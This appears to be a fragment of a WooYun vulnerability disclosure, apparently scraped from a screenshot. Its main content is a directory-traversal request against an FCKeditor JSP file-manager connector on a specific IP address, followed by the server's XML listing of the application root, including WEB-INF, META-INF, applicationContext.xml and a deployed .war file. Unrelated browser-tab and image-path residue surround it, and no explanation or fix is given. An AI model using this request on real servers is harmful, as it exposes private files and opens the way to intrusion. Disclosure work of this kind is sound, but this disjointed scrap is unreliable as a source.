 59.151.126.85:7001/ecargo/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../
hao123_上 Google 合作客户 - 精
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../" url="/ecargo/UserFiles/../" />
- <Folders>
<Folder name="WEB-INF" />
<Folder name="upLoadFile" />
<Folder name="file" />
<Folder name="images" />
<Folder name="UserFiles" />
<Folder name="META-INF" />
<Folder name="resources" />
<Folder name="css" />
<Folder name="tempUpload" />
<Folder name="pages" />
<Folder name="doc" />
<Folder name="epolicy" />
<Folder name="weboffice" />
<Folder name="FCKeditor" />
<Folder name="common" />
<Folder name="luceneIndex" />
<Folder name="ireport" />
</Folders>
- <Files>
<File name="index.jsp" size="1" />
<File name="applicationContext.xml" size="75" />
<File name="uploadEsignature.jsp" size="3" />
<File name="dubangEcargo.war" size="174334" />
</Files>
</Connector>
www.wooyun.org